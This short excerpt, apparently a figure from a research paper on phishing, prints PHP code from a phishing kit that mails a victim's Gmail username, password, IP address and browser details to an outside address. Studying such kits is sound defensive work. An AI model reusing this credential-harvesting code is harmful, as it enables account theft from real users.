 $subject = "Result from Gmail";
$message .= "------------Gmail Info-----------n";
$message .= "Username : ".$gmailuser."\n";
$message .= "Password : ".$gmailpassword."\n";
$message .= "------------Vict!m Info----------n";
$message .= "Client IP : ".$ip."\n";
$message .= "Browser :".$browserAgent."\n";
$message .= "country : ".$country."\n";
$message .= "-----Created BY Dropbox Wire-----n";
mail("xxx@gmail.com", $subject, $message);
Figure 3: Sample phishing kit that collects a victim's user-
name, password, browser user-agent, and IP address.